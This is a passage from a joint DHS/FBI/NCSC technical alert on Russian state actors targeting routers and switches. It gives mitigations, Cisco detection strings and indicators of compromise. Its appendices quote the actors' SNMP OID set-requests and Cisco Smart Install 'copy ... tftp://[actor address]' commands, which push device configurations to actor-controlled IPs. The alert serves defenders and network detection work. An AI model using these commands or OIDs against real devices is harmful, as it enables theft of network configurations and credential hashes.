- Design installation procedures or scripts so that the customer is required to change all default passwords. Encourage the use of authentication services that do not depend on passwords, such as RSA-based Public Key Infrastructure (PKI) keys.
- Because YARA has become a security-industry standard way of describing rules for detecting malicious code on hosts, consider embedding YARA or a YARA-like capability to ingest and use YARA rules on routers, switches, and other network devices.

# Security Vendors

Produce and publish YARA rules for malware discovered on network devices.

# ISPs

- Do not field equipment in the network core or to customer premises with legacy, unencrypted, or unauthenticated protocols and services. When purchasing equipment from vendors, include this requirement in purchase agreements.
- Disable legacy, unencrypted, or unauthenticated protocols and services. Use modern encrypted management protocols such as SSH. Harden the encrypted protocols basedon current best security practices from the vendor.

- Initiate a plan to upgrade fielded equipment no longer supported by the vendor with software updates and security patches. The best practice is to field only supported equipment and replace legacy equipment prior to it falling into an unsupported state.
- Apply software updates and security patches to fielded equipment. When that is not possible, notify customers about software updates and security patches and provide timely instructions on how to apply them.

#### Owners or operators

- Specify in contracts that the ISP providing service will only field currently supported network equipment and will replace equipment when it falls into an unsupported state.
- Specify in contracts that the ISP will regularly apply software updates and security patches to fielded network equipment or will notify and provide the customers the ability to apply them.
- Block TFTP from leaving the organization destined for Internet-based hosts. Network devices should be configured to send configuration data to a secured host on a trusted segment of the internal management LAN.
- Verify that the firmware and OS on each network device are from a trusted source and issued by the manufacturer. To validate the integrity of network devices, refer to the vendor's guidance, tools, and processes. See Cisco's Security Center for guidance to validate Cisco IOS firmware images.
- Cisco IOS runs in a variety of network devices under other labels, such as Linksys and SOHO Internet Gateway routers or firewalls as part of an Internet package by ISPs (e.g., Comcast). The indicators in Appendix A may be applicable to your device.

### **Detailed Mitigations**

Refer to the vendor-specific guidance for the make and model of network device in operation.

# **For information on mitigating SNMP vulnerabilities, see**

- NCCIC/US-CERT Alert TA17-156A Reducing the Risk of SNMP Abuse, June 5, 2017, and
- NCCIC/US-CERT Alert TA16-250A The Increasing Threat to Network Infrastructure Devices and Recommended Mitigations, September 6, 2016 Updated September 28, 2016.

#### **How to Mitigate SMI Abuse**

- Configure network devices before installing onto a network exposed to the Internet. If SMI must be used during installation, disable SMI with the "no vstack" command before placing the device into operation.
- Prohibit remote devices attempting to cross a network boundary over TCP port 4786 via SMI.
- Prohibit outbound network traffic to external devices over UDP port 69 via TFTP.
- See Cisco recommendations for detecting and mitigating SMI. [10]
- Cisco IOS runs in a variety of network devices under other labels, such as Linksys and SOHO Internet Gateway routers or firewalls as part of an Internet package by ISPs (e.g., Comcast). Check with your ISP and ensure that they have disabled SMI before or at the time of installation, or obtain instructions on how to disable it.#### **How to Mitigate GRE Tunneling Abuse:**

- Verify that all routing tables configured in each border device are set to communicate with known and trusted infrastructure.
- Verify that any GRE tunnels established from border routers are legitimate and are configured to terminate at trusted endpoints.

#### **Definitions**

**Operating System Fingerprinting** is analyzing characteristics of packets sent by a target, such as packet headers or listening ports, to identify the operating system in use on the target. [11]

**Spear phishing** is an attempt by an individual or group to solicit personal information from unsuspecting users by employing social engineering techniques. Phishing emails are crafted to appear as if they were sent from a legitimate organization or known individual. These emails often attempt to entice users to click on a link that will take the user to a fraudulent website that appears legitimate. The user then may be asked to provide personal information, such as account usernames and passwords, which can further expose them to future compromises. [12]

In a **watering hole attack**, the attacker compromises a site likely to be visited by a particular target group, rather than attacking the target group directly. [13]

#### **Report Notice**

DHS encourages recipients who identify the use of tools or techniques discussed in this document to report information to NCCIC or law enforcement immediately. To request incident response resources or technical assistance, contact NCCIC at NCCICcustomerservice@hq.dhs.gov or 888-282-0870 and the FBI through a local field office or the FBI's Cyber Division at CyWatch@fbi.gov or 855-292-3937. To request information from or report cyber incidents to UK authorities, contact NCSC at www.ncsc.gov.uk/contact.

#### **Appendix A: Cisco Related Command and Configuration Strings**

#### **Command Strings.**

Commands associated with Cisco IOS. These strings may be seen in inbound network traffic of unencrypted management tools such as Telnet or HTTP, in the logs of application layer firewalls, or in the logs of network devices. Network device owners and operators should review the Cisco documentation of their particular makes and models for strings that would allow the owner or operator to customize the list for an Intrusion Detection System (IDS). Detecting commands from Internet-based hosts should be a cause for concern and further investigation. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

Strings:

'sh arp''sho arp' 'show arp' 'sh bgp sum' 'sho bgp sum' 'show bgp sum' 'sh cdp' 'sho cdp' 'show cdp' 'sh con' 'sho con' 'show con' 'sh ip route' 'sho ip route' 'show ip route' 'sh inv' 'sho inv' 'show inv' 'sh int' 'sho int' 'show int' 'sh nat trans' 'sho nat trans' 'show nat trans' 'sh run' 'sho run' 'show run' 'sh ver' 'sho ver' 'show ver' 'sh isis' 'sho isis' 'show isis' 'sh rom-monitor' 'sho rom-monitor' 'show rom-monitor' 'sh startup-config' 'sho startup-config' 'show startup-config' 'sh boot' 'sho boot' 'show boot' 'enable' 'enable secret'

### TLP:WHITE

# **Configuration Strings.**

Strings associated with Cisco IOS configurations may be seen in the outbound network traffic of unencrypted management tools such as Telnet, HTTP, or TFTP. This is a subset of the possible strings. Network device owners and operators should export the configuration of their particular makes and models to a secure host and examine it for strings that would allow the owner or operator to customize the list for an IDS. Detecting outbound configuration dataleaving an organization destined for Internet-based hosts should be a cause for concern and further investigation to ensure the destination is authorized to receive the configuration data. Because configuration data provides an adversary with information—such as the password hashes—to enable future attacks, configuration data should be encrypted between sender and receiver. Outbound configuration files may be triggered by SNMP queries and Cisco Smart Install commands. In such cases, the outbound file would be sent via TFTP. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

Strings:

aaa new-model advertisement version BGP router identifier boot system flash: Building configuration? Cisco Internetwork Operating System Cisco IOS Software, Configuration register www.cisco.com/techsupport Codes C ? connected, S ? static configuration memory Current configuration : boot-start-marker ! Last configuration change at ! NVRAM config last updated at interface VLAN interface FastEthernet interface GigabitEthernet interface pos line protocol is loopback not set ip access-list extended nameif outside Routing Bit Set on this LSA route source router bgp router ospf routing table ROM: Bootstrap program is snmp-server system bootstrap System image file is PIX VERSION ASA VERSION (ASA) boot-start-marker boot system flash boot end-marker BOOT path-list



#### **Appendix B: Other Vendor Command and Configuration Strings**

Russian state-sponsored cyber actors could potentially target the network devices from other manufacturers. Therefore, operators and owners should review the documentation associated with the make and model they have in operation to identify strings associated with administrative functions. Export the current configuration and identify strings associated with the configuration. Place the device-specific administrative and configuration strings into network-based and host-based IDS. Examples for Juniper JUNOS may include: "enable", "reload", "show", "set", "unset" "file copy", or "request system scripts" followed by other expected parameters. Examples for MicroTic may include: "ip", "interface", "firewall", "password", or "ping". See the documentation for your make and model for specific strings and parameters to place on watch.

These strings may be seen in inbound network traffic of unencrypted management tools such as Telnet or HTTP, in the logs of application layer firewalls or network devices. Detecting commands from Internet-based hosts should be a cause for concern and further investigation. Detecting these strings in network traffic or log files does not confirm compromise. Further analysis is necessary to remove false positives.

The following are important functions to monitor:

- $\bullet$  login
- displaying or exporting the current configuration
- copying files from the device to another host, especially a host outside the LAN or one not previously authorized
- copying files to the device from another host, especially a host outside the LAN or one not previously authorized
- changes to the configuration
- creation or destruction of GRE tunnels

#### **Appendix C: SNMP Queries**

- SNMP query containing any of the following from an external host
	- show run
	- show ip arp
	- show version
	- show ip route
	- show neighbor detail
	- show interface
- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of "80.255.3.85"
- SNMP and Cisco's "config copy" management information base (MIB) object identifiers (OIDs) Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter of "87.120.41.3" and community strings of "public" "private" or "anonymous"|  | TLP:WHITE |
|--|-----------|
|  |           |

| OID Name                      | OID Value   | Meaning                                  |
|-------------------------------|-------------|------------------------------------------|
| 1.3.6.1.4.1.9.9.96.1.1.1.1.2  | 1           | Protocol type = TFTP                     |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.3  | 1           | Source file type = network file          |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.4  | 4           | Destination file type $=$ running config |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.5  | 87.120.41.3 | TFTP server IP = $87.120.41.3$           |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.6  | backup      | File name $=$ backup                     |
| 1.3.6.1.4.1.9.9.96.1.1.1.1.14 | 4           | Activate the status of the table entry   |

- SNMP Command ID 1.3.6.1.4.1.9.9.96 with the TFTP server IP parameter 80.255.3.85
- SNMP v2c and v1 set-requests with the OID 1.3.6.1.4.1.9.2.1.55 with the TFTP server IP parameter "87.120.41.3", using community strings "private" and "anonymous"
- $\bullet$  The OID 1.3.6.1.4.1.9.2.1.55.87.120.41.3 is a request to transfer a copy of a router's configuration to the IP address specified in the last four octets of the OID, in this case 87.120.41.3.
- Since late July 2016, 87.120.41.3 has been scanning thousands of IPs worldwide using SNMP.
- Between November 21 and 22, 2016, Russian cyber actors attempted to scan using SNMP version 2 Object Identifier (OID) 1.3.6.1.4.9.9.96.1.1.1.1.5 with a value of 87.120.41.3 and a community string of "public". This command would cause vulnerable devices to exfiltrate configuration data to a specified IP address over TFTP; in this case, IP address 87.120.41.3.
- SNMP, TFTP, HTTP, Telnet, or SSH traffic to or from the following IPs
	- 210.245.123.180

#### **Appendix D: SMI Queries**

Between June 29 and July 6, 2017, Russian actors used the Cisco Smart Install protocol to scan for vulnerable network devices. Two Russian cyber actor-controlled hosts, 91.207.57.69(3) and 176.223.111.160(4), connected to IPs on several network ranges on port 4786 and sent the following two commands:

- copy nvram:startup-config flash:/config.text
- copy nvram:startup-config tftp://[actor address]/[actor filename].conf

In early July 2017, the commands sent to targets changed slightly, copying the running configuration file instead of the startup configuration file. Additionally, the second command copies the file saved to flash memory instead of directly copying the configuration file.

- copy system:running-config flash:/config.text
- copy flash:/config.text tftp://[ actor address]/[actor filename].conf

#### **References**

[1] The Increasing Threat to Network Infrastructure Devices and Recommended